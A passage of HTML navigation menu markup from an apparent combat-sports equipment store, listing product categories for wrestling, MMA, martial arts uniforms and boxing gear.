</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
